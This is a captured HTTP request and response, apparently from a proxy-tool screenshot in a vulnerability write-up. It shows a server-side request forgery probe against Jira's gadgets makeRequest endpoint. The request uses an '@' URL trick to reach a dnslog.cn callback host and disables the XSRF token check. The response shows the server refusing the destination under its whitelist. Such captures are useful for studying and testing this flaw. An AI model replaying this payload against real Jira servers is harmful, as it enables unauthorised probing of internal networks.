 Request
Raw Params Headers Hex
GET /plugins/servlet/gadgets/makeRequest?url=http:// .206:8090@bgkwd5.dnslog.cn HTTP/1.1
Host: 162.206:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http:// .162.206:8080/secure/Dashboard.jspa
X-Atlassian-Token: no-check
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 267x1241x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L14302337
Set-Cookie:
atlassian.xsrf.token=BFNM-03FS-LNX5-BFJX|dd8d33db7a32df52cf1b9dbf333329a36af29714|lout;path=
/
X-AUSERNAME: anonymous
Expires: Sat, 28 Sep 2019 05:27:58 GMT
Cache-Control: public,max-age=3600
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 305
Date: Sat, 28 Sep 2019 04:27:58 GMT
Connection: close
throw 1; < don't be evil'
>{"http:// .162.206:8090@bgkwd5.dnslog.cn":{"rc":403,"headers":{},"body":"Requests to
http:// .162.206:8090@bgkwd5.dnslog.cn/ are not allowed. See your administrator about
configuring a whitelist entry for this destination (http://confluence.atlassian.com/x/KQfCDQ )."}}